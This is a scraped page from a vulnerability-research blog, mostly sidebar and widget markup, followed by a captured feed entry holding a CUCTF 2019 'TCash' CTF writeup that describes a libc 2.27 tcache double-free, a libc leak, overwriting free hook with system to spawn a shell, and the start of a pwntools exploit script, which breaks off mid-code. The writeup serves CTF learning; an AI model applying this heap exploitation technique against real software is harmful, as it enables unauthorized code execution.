</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.willsroot.io/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured Post</h2>
<div class='post-summary'>
<h3><a href='https://www.willsroot.io/2025/09/syz-summer-2025.html'>A Syzkaller Summer: Fixing False Positive Soft Lockups in net/sched Fuzzing</a></h3>
<p>
I spent a lot of time working on kernel fuzzing this summer after  graduation as a continuation of my MEng research. In this post, I will  d...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEjKIW6BNZF7M5ILEpS55OZtmvpSzr3fJIIdvHAmupYt0FRKSptKBAYx-UnXdXYK50dzNFjtVgwi6XhRD0UsYqnX8V_XEIwhoCmg0VQ8HbEj5G24YRukh7o7slCZbu2RTgNOKI-FzmEo5iKfJdXlblMmBAxEkeJQV50MZgZZcoASw8ONA3t9yRbGb2Y663E_=w640-h435'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/01/cve-2022-0185.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEhQxppxQVEFTI_8LvhYfn8UVvmerOlNEsAyQ4SILvl3a4dGeg-oONk-QVcrj5h5uYpymjwnDOUcY603sd-PjjqyS4bufe453DQtWcmoD9UW8mn8oXMJr2WwB7CULB6mn986c1QkCnqsIAWviAZUf9O3W8ZS7au5q0dkjUjO5IW_QHwyjLzH5_nwnzUXVg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/01/cve-2022-0185.html'>CVE-2022-0185 - Winning a $31337 Bounty after Pwning Ubuntu and Escaping Google's KCTF Containers</a></div>
<div class='item-snippet'>Recently, several friends on my CTF team Crusaders of Rust   and I found a Linux kernel heap overflow 0-day. We found the bug  through fuzzi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2022/12/entrybleed.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0aBNoBcKz3-EQBc9uoZOoiGZLiMgFXS-yElT8s7mlpjcsDi8JMGQ1dURbea3t0r1rQULWTPUpqUaTmWM1kV2kzoDzkRA-fdBKwIUBQWcR8nHkufKMc6ZzngZRyH_kFjao25jmPfSWu8YwOVICnHdTNOhKLY33Nnh1Qxv5NNhZDoKeIlLkA_W6aK3CJw/w72-h72-p-k-no-nu/demo.gif'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2022/12/entrybleed.html'>EntryBleed: Breaking KASLR under KPTI with Prefetch (CVE-2022-4543)</a></div>
<div class='item-snippet'>Recently, I&#8217;ve discovered that Linux KPTI has implementation issues that can allow any unprivileged local attacker to bypass KASLR on  Intel...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html'>corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel</a></div>
<div class='item-snippet'>In corCTF 2021, D3v17  and I wrote two kernel challenges utilizing a technique that is novel at least to our knowledge to gain arb read and ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Interesting Posts</h2>
<div class='widget-content'>
<style>
#random-posts img {
    border-radius: 10px;
    float: left;
    margin-right: 5px;
    width: 75px;
    height: 75px;
    transition: all 0.2s linear 0s;
}

#random-posts img:hover {
    opacity: 0.6;
}

ul#random-posts {
    list-style-type: none;
    padding: 0px;
}

#random-posts a {
    font-size: 15px;
    padding: 0px auto 5px;
}

#random-posts a:hover {
    text-decoration: none;
}

.random-summary {
    font-size: 11px;
    background: none;
    padding: 5px;
    margin-right: 8px;
}

#random-posts li {
    margin-bottom: 10px;
    border-bottom: 1px solid #EEEEEE;
    padding: 4px;
}
</style>
<ul id='random-posts'>
<script type='text/javaScript'>
var randomposts_number = 6;
var randomposts_chars = 110;
var randomposts_details = 'yes';
var randomposts_comments = 'Comments';
var randomposts_commentsd = 'Comments Disabled';
var randomposts_current = [];
var total_randomposts = 0;
var randomposts_current = new Array(randomposts_number);

function randomposts(json) {
    total_randomposts = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');

function getvalue() {
    for (var i = 0; i < randomposts_number; i++) {
        var found = false;
        var rndValue = get_random();
        for (var j = 0; j < randomposts_current.length; j++) {
            if (randomposts_current[j] == rndValue) {
                found = true;
                break
            }
        };
        if (found) {
            i--
        } else {
            randomposts_current[i] = rndValue
        }
    }
};

function get_random() {
    var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
    return ranNum
};
</script>
<script type='text/javaScript'> 
function random_posts(json) {
    for (var i = 0; i < randomposts_number; i++) {
        var entry = json.feed.entry[i];
        var randompoststitle = entry.title.$t;
        if ('content' in entry) {
            var randompostsnippet = entry.content.$t
        } else {
            if ('summary' in entry) {
                var randompostsnippet = entry.summary.$t
            } else {
                var randompostsnippet = "";
            }
        };
        randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
        if (randompostsnippet.length < randomposts_chars) {
            var randomposts_snippet = randompostsnippet
        } else {
            randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
            var whitespace = randompostsnippet.lastIndexOf(" ");
            randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
        };
        for (var j = 0; j < entry.link.length; j++) {
            if ('thr$total' in entry) {
                var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
            } else {
                randomposts_commentsnum = randomposts_commentsd
            }; if (entry.link[j].rel == 'alternate') {
                var randompostsurl = entry.link[j].href;
                var randomposts_date = entry.published.$t;
                if ('media$thumbnail' in entry) {
                    var randompoststhumb = entry.media$thumbnail.url
                } else {
                    randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge2MCWyMqG7cMJlr53KZygzYRYJHA90UmBywZPqMRpciNkZy_M8Hfx__-mTv6If5m0fnTZowsyvGZ141DapRN6FMDjnCQVnL4t02GYBmjGqUExnsz0tLJUFf2n6okR_w_dnvpqpfe-2FMB/s1057/COOL+AUDIO+WAVES-for-blog.jpg"
                }
            }
        };
        document.write('<li>');
        document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
        document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
        if (randomposts_details == 'yes') {
            document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
        };
        document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
    }
};
getvalue();
for (var i = 0; i < randomposts_number; i++) {
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
};
</script>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Other Research</h2>
<div class='widget-content'>
<a href="https://www.sysdig.com/blog/cve-2023-0210-linux-kernel-unauthenticated-remote-heap-overflow">CVE-2023-0210: ksmbd Ping of Death</a> (with <a href="https://x.com/ryaagard">ryaagard</a>)
<br /> <br />
<a href="https://www.hackthebox.com/blog/uni-ctf-writeup-steam-driver">UNI CTF 2021: Showcase of Modern Linux Kernel Exploitation Techniques</a> 
<br />
</div>
<div class='clear'></div>
</div><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To This Blog</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F5446202128615786254%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=https%3A%2F%2Fwww.willsroot.io%2Ffeeds%2F5446202128615786254%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='https://www.willsroot.io/feeds/5446202128615786254/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Footer'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Picture Window theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY440tEpi8wIjVX0FFl68CuMY6mE1A:1768989171795';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8814147965526194982','//www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html','8814147965526194982');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8814147965526194982', 'title': 'Will\x27s Root', 'url': 'https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html', 'canonicalUrl': 'https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html', 'homepageUrl': 'https://www.willsroot.io/', 'searchUrl': 'https://www.willsroot.io/search', 'canonicalHomepageUrl': 'https://www.willsroot.io/', 'blogspotFaviconUrl': 'https://www.willsroot.io/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Will\x26#39;s Root - RSS\x22 href\x3d\x22https://www.willsroot.io/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8814147965526194982/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Will\x26#39;s Root - Atom\x22 href\x3d\x22https://www.willsroot.io/feeds/5446202128615786254/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5446202128615786254', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/s72-w640-c-h409/1.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w640-h409/1.png', 'pageName': 'corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel', 'pageTitle': 'Will\x27s Root: corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Picture Window', 'localizedName': 'Picture Window', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'shade', 'variantId': 'shade'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'corCTF 2021 Fire of Salvation Writeup: Utilizing msg_msg Objects for Arbitrary Read and Arbitrary Write in the Linux Kernel', 'description': 'Vulnerability Research on Low-Level Systems', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk7_f3cfmXJLNVS18Z4v30D8hMI069XR0flo8U79_0jCIA-KJVD7z4yo4eRPlqd1cvCJyGoVw4cPqL39nfJUqnROpHbr_fCeBmNUhVhyPicqcYZvWC-yMl-N5_fep_xuxmEP3xkXQD9MyH/w640-h409/1.png', 'url': 'https://www.willsroot.io/2021/08/corctf-2021-fire-of-salvation-writeup.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5446202128615786254}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'crosscol', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right-1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right-1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=40&max-results=1&callback=random_posts
body_size: 2169
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=40\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=39\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=41\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"40"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-3760697504838864036"},"published":{"$t":"2019-09-29T07:37:00.000-07:00"},"updated":{"$t":"2019-09-29T20:33:17.124-07:00"},"title":{"type":"text","$t":"CUCTF 2019 TCash Writeup"},"content":{"type":"html","$t":"Thanks to Nick for sending me CUCTF 2019's TCash challenge.\u0026nbsp; It's a cool little tcache poisoning challenge!\u0026nbsp; Anyways, let's take a look at the binary.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBasically, it's about the TCash Ledger Wallet.\u0026nbsp; You can create entries, edit the address, description, and amount, and delete entries.\u0026nbsp; You can display ledgers and the edit functions all use read().\u0026nbsp; Lastly, here is where the bug is.\u0026nbsp; Basically, in each entry, the binary stores metadata about the size of each part of the ledger and also pointers to the data.\u0026nbsp; However, upon freeing, it does not set the data to null. Also, the binary is running on an Ubuntu Bionic server, so libc version 2.27 probably.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith TCache on 2.27, exploitation is very trivial.\u0026nbsp; I can directly double free by freeing the same pointer in a row and there is no size check in tcache as of this libc version.\u0026nbsp; Make sure only one part of the data in each ledger is the same size for simplicity's sake. We can then edit a double freed chunk to have its next pointer point to free hook (no size check means we can have it return chunks anywhere without the 0x7f byte misalignment).\u0026nbsp; Overwrite free hook with system and then call it on a chunk with the string \"\/bin\/sh\\x00\\x00\" and the binary will be pwned; it can work if it's Full RELRO or PIE even.\u0026nbsp; Last thing... what about the libc leak?\u0026nbsp; Well, we can allocate items of size greater than maximum tcache size.\u0026nbsp; Free that chunk and it goes into unsorted.\u0026nbsp; Then, displaying it will leak pointers to offsets from the main arena, which will allow us to calculate libc base.\u0026nbsp; Here's the final exploit:\u003Cbr \/\u003E\n\u003Cdiv class=\"code\"\u003E\nfrom pwn import *\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nbinary = ELF('.\/tcash')\u003Cbr \/\u003E\nlibc = ELF('.\/libc-2.27.so')\u003Cbr \/\u003E\n#context.log_level = 'debug'\u003Cbr \/\u003E\ntime = 0.1\u003Cbr \/\u003E\nremote = ssh(host='10.0.2.5', user='will', password='123456789')\u003Cbr \/\u003E\nremote.set_working_directory('\/home\/will\/tcash')\u003Cbr \/\u003E\ncontext(arch='amd64')\u003Cbr \/\u003E\np = remote.process('.\/tcash')\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef alloc(index, addr_size, desc_size, amount_size):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Create Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(addr_size))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(desc_size))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(amount_size))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef edit(index, whichOne, data):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(whichOne)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E 